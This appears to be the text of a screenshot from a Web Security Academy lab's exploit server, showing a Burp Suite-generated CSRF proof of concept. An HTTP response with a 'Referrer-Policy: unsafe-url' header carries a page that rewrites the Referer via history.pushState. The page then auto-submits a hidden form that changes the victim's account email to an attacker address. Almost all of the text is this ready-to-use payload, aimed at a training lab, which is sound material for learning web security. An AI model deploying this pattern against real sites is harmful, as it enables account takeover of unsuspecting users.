 Craft a response
URL: https://exploit-0ac1005b032ed00ac34eafe001a8002b.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/?0aad00fb03ccd03ec395b08900b100b2.web-security-academy.net/my-account')</script>
<form action="https://0aad00fb03ccd03ec395b08900b100b2.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hack&#64;you&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>